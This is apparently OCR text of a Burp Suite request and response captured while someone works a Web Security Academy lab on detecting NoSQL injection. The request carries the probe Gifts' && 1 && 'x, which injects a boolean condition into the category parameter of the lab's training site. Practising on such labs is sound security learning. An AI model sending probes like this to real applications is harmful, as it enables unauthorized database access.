 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=Gifts' && 1 && 'x HTTP/2
2 Host: 0adc00900493142180ae0de30037008a.web-security-academy.net
3 Cookie: session=8jyanWVwFsBTSICtZGKNjO12AVlKqjWN
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0adc00900493142180ae0de30037008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
Detecting NoSQL injection
Back to lab home
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
Gifts' && 1 && 'x
Refine your search:
All Corporate gifts Gifts Lifestyle Pets